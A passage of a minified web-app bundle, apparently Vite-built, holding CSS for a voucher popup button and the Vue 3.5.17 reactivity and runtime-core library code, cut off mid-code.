#0006}button#voucher-trigger-btn[data-v-a2ef42f2]:before{content:"⭐";position:absolute;top:-10px;left:8px;font-size:12px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite}button#voucher-trigger-btn[data-v-a2ef42f2]:after{content:"⭐";position:absolute;bottom:-8px;right:10px;font-size:10px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite .5s}@keyframes starBounce-a2ef42f2{0%,to{transform:translateY(0) scale(1)}50%{transform:translateY(-5px) scale(1.2)}}.popup-overlay[data-v-a2ef42f2]{position:fixed;top:0;left:0;width:100%;height:100%;background:#00000080;display:flex;justify-content:center;align-items:center;z-index:6969}.voucher-popup-enter-active[data-v-a2ef42f2],.voucher-popup-leave-active[data-v-a2ef42f2]{transition:all .3s ease}.voucher-popup-enter-from[data-v-a2ef42f2],.voucher-popup-leave-to[data-v-a2ef42f2]{opacity:0;transform:scale(.9)}
/*$vite$:1*/`,document.head.appendChild(ms);/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Cn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const K={},dt=[],Ae=()=>{},wi=()=>!1,Wt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Tn=e=>e.startsWith("onUpdate:"),se=Object.assign,En=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Si=Object.prototype.hasOwnProperty,k=(e,t)=>Si.call(e,t),P=Array.isArray,pt=e=>zt(e)==="[object Map]",bs=e=>zt(e)==="[object Set]",R=e=>typeof e=="function",ee=e=>typeof e=="string",We=e=>typeof e=="symbol",q=e=>e!==null&&typeof e=="object",vs=e=>(q(e)||R(e))&&R(e.then)&&R(e.catch),_s=Object.prototype.toString,zt=e=>_s.call(e),Ci=e=>zt(e).slice(8,-1),ys=e=>zt(e)==="[object Object]",An=e=>ee(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,yt=Cn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Yt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Ti=/-(\w)/g,ze=Yt(e=>e.replace(Ti,(t,n)=>n?n.toUpperCase():"")),Ei=/\B([A-Z])/g,et=Yt(e=>e.replace(Ei,"-$1").toLowerCase()),xs=Yt(e=>e.charAt(0).toUpperCase()+e.slice(1)),On=Yt(e=>e?`on${xs(e)}`:""),Ye=(e,t)=>!Object.is(e,t),qt=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},In=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Pn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ai=e=>{const t=ee(e)?Number(e):NaN;return isNaN(t)?e:t};let ws;const Gt=()=>ws||(ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Jt(e){if(P(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=ee(s)?Mi(s):Jt(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(ee(e)||q(e))return e}const Oi=/;(?![^(]*\))/g,Ii=/:([^]+)/,Pi=/\/\*[^]*?\*\//g;function Mi(e){const t={};return e.replace(Pi,"").split(Oi).forEach(n=>{if(n){const s=n.split(Ii);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Xt(e){let t="";if(ee(e))t=e;else if(P(e))for(let n=0;n<e.length;n++){const s=Xt(e[n]);s&&(t+=s+" ")}else if(q(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Fi=Cn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Ss(e){return!!e||e===""}const Cs=e=>!!(e&&e.__v_isRef===!0),Ts=e=>ee(e)?e:e==null?"":P(e)||q(e)&&(e.toString===_s||!R(e.toString))?Cs(e)?Ts(e.value):JSON.stringify(e,Es,2):String(e),Es=(e,t)=>Cs(t)?Es(e,t.value):pt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Mn(s,i)+" =>"]=r,n),{})}:bs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Mn(n))}:We(t)?Mn(t):q(t)&&!P(t)&&!ys(t)?String(t):t,Mn=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let pe;class Ri{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=pe,!t&&pe&&(this.index=(pe.scopes||(pe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=pe;try{return pe=this,t()}finally{pe=n}}}on(){++this._on===1&&(this.prevScope=pe,pe=this)}off(){this._on>0&&--this._on===0&&(pe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function Ni(){return pe}let V;const Fn=new WeakSet;class As{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,pe&&pe.active&&pe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fn.has(this)&&(Fn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Is(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ns(this),Ps(this);const t=V,n=Se;V=this,Se=!0;try{return this.fn()}finally{Ms(this),V=t,Se=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ln(t);this.deps=this.depsTail=void 0,Ns(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Hn(this)&&this.run()}get dirty(){return Hn(this)}}let Os=0,xt,wt;function Is(e,t=!1){if(e.flags|=8,t){e.next=wt,wt=e;return}e.next=xt,xt=e}function Rn(){Os++}function Nn(){if(--Os>0)return;if(wt){let t=wt;for(wt=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xt;){let t=xt;for(xt=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function Ps(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ms(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),Ln(s),Hi(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Hn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fs(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fs(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===St)||(e.globalVersion=St,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Hn(e))))return;e.flags|=2;const t=e.dep,n=V,s=Se;V=e,Se=!0;try{Ps(e);const r=e.fn(e._value);(t.version===0||Ye(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{V=n,Se=s,Ms(e),e.flags&=-3}}function Ln(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Ln(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Hi(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Se=!0;const Rs=[];function Oe(){Rs.push(Se),Se=!1}function Ie(){const e=Rs.pop();Se=e===void 0?!0:e}function Ns(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=V;V=void 0;try{t()}finally{V=n}}}let St=0;class Li{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Dn{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!V||!Se||V===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==V)n=this.activeLink=new Li(V,this),V.deps?(n.prevDep=V.depsTail,V.depsTail.nextDep=n,V.depsTail=n):V.deps=V.depsTail=n,Hs(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=V.depsTail,n.nextDep=void 0,V.depsTail.nextDep=n,V.depsTail=n,V.deps===n&&(V.deps=s)}return n}trigger(t){this.version++,St++,this.notify(t)}notify(t){Rn();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Nn()}}}function Hs(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)Hs(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const $n=new WeakMap,tt=Symbol(""),jn=Symbol(""),Ct=Symbol("");function ie(e,t,n){if(Se&&V){let s=$n.get(e);s||$n.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new Dn),r.map=s,r.key=n),r.track()}}function De(e,t,n,s,r,i){const o=$n.get(e);if(!o){St++;return}const l=f=>{f&&f.trigger()};if(Rn(),t==="clear")o.forEach(l);else{const f=P(e),d=f&&An(n);if(f&&n==="length"){const u=Number(s);o.forEach((p,_)=>{(_==="length"||_===Ct||!We(_)&&_>=u)&&l(p)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),d&&l(o.get(Ct)),t){case"add":f?d&&l(o.get("length")):(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"delete":f||(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"set":pt(e)&&l(o.get(tt));break}}Nn()}function ht(e){const t=j(e);return t===e?t:(ie(t,"iterate",Ct),Ce(e)?t:t.map(ce))}function kn(e){return ie(e=j(e),"iterate",Ct),e}const Di={__proto__:null,[Symbol.iterator](){return Bn(this,Symbol.iterator,ce)},concat(...e){return ht(this).concat(...e.map(t=>P(t)?ht(t):t))},entries(){return Bn(this,"entries",e=>(e[1]=ce(e[1]),e))},every(e,t){return $e(this,"every",e,t,void 0,arguments)},filter(e,t){return $e(this,"filter",e,t,n=>n.map(ce),arguments)},find(e,t){return $e(this,"find",e,t,ce,arguments)},findIndex(e,t){return $e(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return $e(this,"findLast",e,t,ce,arguments)},findLastIndex(e,t){return $e(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return $e(this,"forEach",e,t,void 0,arguments)},includes(...e){return Un(this,"includes",e)},indexOf(...e){return Un(this,"indexOf",e)},join(e){return ht(this).join(e)},lastIndexOf(...e){return Un(this,"lastIndexOf",e)},map(e,t){return $e(this,"map",e,t,void 0,arguments)},pop(){return Tt(this,"pop")},push(...e){return Tt(this,"push",e)},reduce(e,...t){return Ls(this,"reduce",e,t)},reduceRight(e,...t){return Ls(this,"reduceRight",e,t)},shift(){return Tt(this,"shift")},some(e,t){return $e(this,"some",e,t,void 0,arguments)},splice(...e){return Tt(this,"splice",e)},toReversed(){return ht(this).toReversed()},toSorted(e){return ht(this).toSorted(e)},toSpliced(...e){return ht(this).toSpliced(...e)},unshift(...e){return Tt(this,"unshift",e)},values(){return Bn(this,"values",ce)}};function Bn(e,t,n){const s=kn(e),r=s[t]();return s!==e&&!Ce(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const $i=Array.prototype;function $e(e,t,n,s,r,i){const o=kn(e),l=o!==e&&!Ce(e),f=o[t];if(f!==$i[t]){const p=f.apply(e,i);return l?ce(p):p}let d=n;o!==e&&(l?d=function(p,_){return n.call(this,ce(p),_,e)}:n.length>2&&(d=function(p,_){return n.call(this,p,_,e)}));const u=f.call(o,d,s);return l&&r?r(u):u}function Ls(e,t,n,s){const r=kn(e);let i=n;return r!==e&&(Ce(e)?n.length>3&&(i=function(o,l,f){return n.call(this,o,l,f,e)}):i=function(o,l,f){return n.call(this,o,ce(l),f,e)}),r[t](i,...s)}function Un(e,t,n){const s=j(e);ie(s,"iterate",Ct);const r=s[t](...n);return(r===-1||r===!1)&&Wn(n[0])?(n[0]=j(n[0]),s[t](...n)):r}function Tt(e,t,n=[]){Oe(),Rn();const s=j(e)[t].apply(e,n);return Nn(),Ie(),s}const ji=Cn("__proto__,__v_isRef,__isVue"),Ds=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function ki(e){We(e)||(e=String(e));const t=j(this);return ie(t,"has",e),t.hasOwnProperty(e)}class $s{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?Vs:Ks:i?Us:Bs).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=P(t);if(!r){let f;if(o&&(f=Di[n]))return f;if(n==="hasOwnProperty")return ki}const l=Reflect.get(t,n,re(t)?t:s);return(We(n)?Ds.has(n):ji(n))||(r||ie(t,"get",n),i)?l:re(l)?o&&An(n)?l:l.value:q(l)?r?Ws(l):Vn(l):l}}class js extends $s{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const f=nt(i);if(!Ce(s)&&!nt(s)&&(i=j(i),s=j(s)),!P(t)&&re(i)&&!re(s))return f?!1:(i.value=s,!0)}const o=P(t)&&An(n)?Number(n)<t.length:k(t,n),l=Reflect.set(t,n,s,re(t)?t:r);return t===j(r)&&(o?Ye(s,i)&&De(t,"set",n,s):De(t,"add",n,s)),l}deleteProperty(t,n){const s=k(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&De(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!We(n)||!Ds.has(n))&&ie(t,"has",n),s}ownKeys(t){return ie(t,"iterate",P(t)?"length":tt),Reflect.ownKeys(t)}}class ks extends $s{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Bi=new js,Ui=new ks,Ki=new js(!0),Vi=new ks(!0),Kn=e=>e,Zt=e=>Reflect.getPrototypeOf(e);function Wi(e,t,n){return function(...s){const r=this.__v_raw,i=j(r),o=pt(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,d=r[e](...s),u=n?Kn:t?zn:ce;return!t&&ie(i,"iterate",f?jn:tt),{next(){const{value:p,done:_}=d.next();return _?{value:p,done:_}:{value:l?[u(p[0]),u(p[1])]:u(p),done:_}},[Symbol.iterator](){return this}}}}function Qt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function zi(e,t){const n={get(r){const i=this.__v_raw,o=j(i),l=j(r);e||(Ye(r,l)&&ie(o,"get",r),ie(o,"get",l));const{has:f}=Zt(o),d=t?Kn:e?zn:ce;if(f.call(o,r))return d(i.get(r));if(f.call(o,l))return d(i.get(l));i!==o&&i.get(r)},get size(){const r=this.__v_raw;return!e&&ie(j(r),"iterate",tt),Reflect.get(r,"size",r)},has(r){const i=this.__v_raw,o=j(i),l=j(r);return e||(Ye(r,l)&&ie(o,"has",r),ie(o,"has",l)),r===l?i.has(r):i.has(r)||i.has(l)},forEach(r,i){const o=this,l=o.__v_raw,f=j(l),d=t?Kn:e?zn:ce;return!e&&ie(f,"iterate",tt),l.forEach((u,p)=>r.call(i,d(u),d(p),o))}};return se(n,e?{add:Qt("add"),set:Qt("set"),delete:Qt("delete"),clear:Qt("clear")}:{add(r){!t&&!Ce(r)&&!nt(r)&&(r=j(r));const i=j(this);return Zt(i).has.call(i,r)||(i.add(r),De(i,"add",r,r)),this},set(r,i){!t&&!Ce(i)&&!nt(i)&&(i=j(i));const o=j(this),{has:l,get:f}=Zt(o);let d=l.call(o,r);d||(r=j(r),d=l.call(o,r));const u=f.call(o,r);return o.set(r,i),d?Ye(i,u)&&De(o,"set",r,i):De(o,"add",r,i),this},delete(r){const i=j(this),{has:o,get:l}=Zt(i);let f=o.call(i,r);f||(r=j(r),f=o.call(i,r)),l&&l.call(i,r);const d=i.delete(r);return f&&De(i,"delete",r,void 0),d},clear(){const r=j(this),i=r.size!==0,o=r.clear();return i&&De(r,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=Wi(r,e,t)}),n}function en(e,t){const n=zi(e,t);return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(k(n,r)&&r in s?n:s,r,i)}const Yi={get:en(!1,!1)},qi={get:en(!1,!0)},Gi={get:en(!0,!1)},Ji={get:en(!0,!0)},Bs=new WeakMap,Us=new WeakMap,Ks=new WeakMap,Vs=new WeakMap;function Xi(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Zi(e){return e.__v_skip||!Object.isExtensible(e)?0:Xi(Ci(e))}function Vn(e){return nt(e)?e:tn(e,!1,Bi,Yi,Bs)}function Qi(e){return tn(e,!1,Ki,qi,Us)}function Ws(e){return tn(e,!0,Ui,Gi,Ks)}function vc(e){return tn(e,!0,Vi,Ji,Vs)}function tn(e,t,n,s,r){if(!q(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=Zi(e);if(i===0)return e;const o=r.get(e);if(o)return o;const l=new Proxy(e,i===2?s:n);return r.set(e,l),l}function Et(e){return nt(e)?Et(e.__v_raw):!!(e&&e.__v_isReactive)}function nt(e){return!!(e&&e.__v_isReadonly)}function Ce(e){return!!(e&&e.__v_isShallow)}function Wn(e){return e?!!e.__v_raw:!1}function j(e){const t=e&&e.__v_raw;return t?j(t):e}function eo(e){return!k(e,"__v_skip")&&Object.isExtensible(e)&&In(e,"__v_skip",!0),e}const ce=e=>q(e)?Vn(e):e,zn=e=>q(e)?Ws(e):e;function re(e){return e?e.__v_isRef===!0:!1}function qe(e){return to(e,!1)}function to(e,t){return re(e)?e:new no(e,t)}class no{constructor(t,n){this.dep=new Dn,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:j(t),this._value=n?t:ce(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ce(t)||nt(t);t=s?t:j(t),Ye(t,n)&&(this._rawValue=t,this._value=s?t:ce(t),this.dep.trigger())}}function so(e){return re(e)?e.value:e}const ro={get:(e,t,n)=>t==="__v_raw"?e:so(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return re(r)&&!re(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function zs(e){return Et(e)?e:new Proxy(e,ro)}class io{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Dn(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=St-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&V!==this)return Is(this,!0),!0}get value(){const t=this.dep.track();return Fs(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function oo(e,t,n=!1){let s,r;return R(e)?s=e:(s=e.get,r=e.set),new io(s,r,n)}const nn={},sn=new WeakMap;let st;function lo(e,t=!1,n=st){if(n){let s=sn.get(n);s||sn.set(n,s=[]),s.push(e)}}function co(e,t,n=K){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:f}=n,d=O=>r?O:Ce(O)||r===!1||r===0?je(O,1):je(O);let u,p,_,C,M=!1,H=!1;if(re(e)?(p=()=>e.value,M=Ce(e)):Et(e)?(p=()=>d(e),M=!0):P(e)?(H=!0,M=e.some(O=>Et(O)||Ce(O)),p=()=>e.map(O=>{if(re(O))return O.value;if(Et(O))return d(O);if(R(O))return f?f(O,2):O()})):R(e)?t?p=f?()=>f(e,2):e:p=()=>{if(_){Oe();try{_()}finally{Ie()}}const O=st;st=u;try{return f?f(e,3,[C]):e(C)}finally{st=O}}:p=Ae,t&&r){const O=p,W=r===!0?1/0:r;p=()=>je(O(),W)}const Q=Ni(),N=()=>{u.stop(),Q&&Q.active&&En(Q.effects,u)};if(i&&t){const O=t;t=(...W)=>{O(...W),N()}}let E=H?new Array(e.length).fill(nn):nn;const L=O=>{if(!(!(u.flags&1)||!u.dirty&&!O))if(t){const W=u.run();if(r||M||(H?W.some((te,de)=>Ye(te,E[de])):Ye(W,E))){_&&_();const te=st;st=u;try{const de=[W,E===nn?void 0:H&&E[0]===nn?[]:E,C];E=W,f?f(t,3,de):t(...de)}finally{st=te}}}else u.run()};return l&&l(L),u=new As(p),u.scheduler=o?()=>o(L,!1):L,C=O=>lo(O,!1,u),_=u.onStop=()=>{const O=sn.get(u);if(O){if(f)f(O,4);else for(const W of O)W();sn.delete(u)}},t?s?L(!0):E=u.run():o?o(L.bind(null,!0),!0):u.run(),N.pause=u.pause.bind(u),N.resume=u.resume.bind(u),N.stop=N,N}function je(e,t=1/0,n){if(t<=0||!q(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,re(e))je(e.value,t,n);else if(P(e))for(let s=0;s<e.length;s++)je(e[s],t,n);else if(bs(e)||pt(e))e.forEach(s=>{je(s,t,n)});else if(ys(e)){for(const s in e)je(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&je(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const At=[];let Yn=!1;function _c(e,...t){if(Yn)return;Yn=!0,Oe();const n=At.length?At[At.length-1].component:null,s=n&&n.appContext.config.warnHandler,r=fo();if(s)gt(s,n,11,[e+t.map(i=>{var o,l;return(l=(o=i.toString)==null?void 0:o.call(i))!=null?l:JSON.stringify(i)}).join(""),n&&n.proxy,r.map(({vnode:i})=>`at <${Yr(n,i.type)}>`).join(`
`),r]);else{const i=[`[Vue warn]: ${e}`,...t];r.length&&i.push(`
`,...ao(r)),console.warn(...i)}Ie(),Yn=!1}function fo(){let e=At[At.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const s=e.component&&e.component.parent;e=s&&s.vnode}return t}function ao(e){const t=[];return e.forEach((n,s)=>{t.push(...s===0?[]:[`
`],...uo(n))}),t}function uo({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",s=e.component?e.component.parent==null:!1,r=` at <${Yr(e.component,e.type,s)}`,i=">"+n;return e.props?[r,...po(e.props),i]:[r+i]}function po(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(s=>{t.push(...Ys(s,e[s]))}),n.length>3&&t.push(" ..."),t}function Ys(e,t,n){return ee(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:re(t)?(t=Ys(e,j(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):R(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=j(t),n?t:[`${e}=`,t])}function gt(e,t,n,s){try{return s?e(...s):e()}catch(r){rn(r,t,n)}}function Te(e,t,n,s){if(R(e)){const r=gt(e,t,n,s);return r&&vs(r)&&r.catch(i=>{rn(i,t,n)}),r}if(P(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Te(e[i],t,n,s));return r}}function rn(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||K;if(t){let l=t.parent;const f=t.proxy,d=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const u=l.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,f,d)===!1)return}l=l.parent}if(i){Oe(),gt(i,null,10,[e,f,d]),Ie();return}}ho(e,n,r,s,o)}function ho(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const fe=[];let Pe=-1;const mt=[];let Ge=null,bt=0;const qs=Promise.resolve();let on=null;function go(e){const t=on||qs;return e?t.then(this?e.bind(this):e):t}function mo(e){let t=Pe+1,n=fe.length;for(;t<n;){const s=t+n>>>1,r=fe[s],i=Ot(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function qn(e){if(!(e.flags&1)){const t=Ot(e),n=fe[fe.length-1];!n||!(e.flags&2)&&t>=Ot(n)?fe.push(e):fe.splice(mo(t),0,e),e.flags|=1,Gs()}}function Gs(){on||(on=qs.then(Zs))}function bo(e){P(e)?mt.push(...e):Ge&&e.id===-1?Ge.splice(bt+1,0,e):e.flags&1||(mt.push(e),e.flags|=1),Gs()}function Js(e,t,n=Pe+1){for(;n<fe.length;n++){const s=fe[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;fe.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function Xs(e){if(mt.length){const t=[...new Set(mt)].sort((n,s)=>Ot(n)-Ot(s));if(mt.length=0,Ge){Ge.push(...t);return}for(Ge=t,bt=0;bt<Ge.length;bt++){const n=Ge[bt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ge=null,bt=0}}const Ot=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zs(e){try{for(Pe=0;Pe<fe.length;Pe++){const t=fe[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),gt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<fe.length;Pe++){const t=fe[Pe];t&&(t.flags&=-2)}Pe=-1,fe.length=0,Xs(),on=null,(fe.length||mt.length)&&Zs()}}let ve=null,Qs=null;function ln(e){const t=ve;return ve=e,Qs=e&&e.type.__scopeId||null,t}function er(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=ln(t);let o;try{o=e(...r)}finally{ln(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tr(e,t){if(ve===null)return e;const n=_n(ve),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,f=K]=t[r];i&&(R(i)&&(i={mounted:i,updated:i}),i.deep&&je(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:f}))}return e}function rt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(Oe(),Te(f,n,8,[e.el,l,e,t]),Ie())}}const vo=Symbol("_vte"),nr=e=>e.__isTeleport,Je=Symbol("_leaveCb"),cn=Symbol("_enterCb");function _o(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return un(()=>{e.isMounted=!0}),ur(()=>{e.isUnmounting=!0}),e}const we=[Function,Array],sr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:we,onEnter:we,onAfterEnter:we,onEnterCancelled:we,onBeforeLeave:we,onLeave:we,onAfterLeave:we,onLeaveCancelled:we,onBeforeAppear:we,onAppear:we,onAfterAppear:we,onAppearCancelled:we},rr=e=>{const t=e.subTree;return t.component?rr(t.component):t},yo={name:"BaseTransition",props:sr,setup(e,{slots:t}){const n=gl(),s=_o();return()=>{const r=t.default&&cr(t.default(),!0);if(!r||!r.length)return;const i=ir(r),o=j(e),{mode:l}=o;if(s.isLeaving)return Jn(i);const f=lr(i);if(!f)return Jn(i);let d=Gn(f,o,s,n,p=>d=p);f.type!==ue&&It(f,d);let u=n.subTree&&lr(n.subTree);if(u&&u.type!==ue&&!lt(f,u)&&rr(n).type!==ue){let p=Gn(u,o,s,n);if(It(u,p),l==="out-in"&&f.type!==ue)return 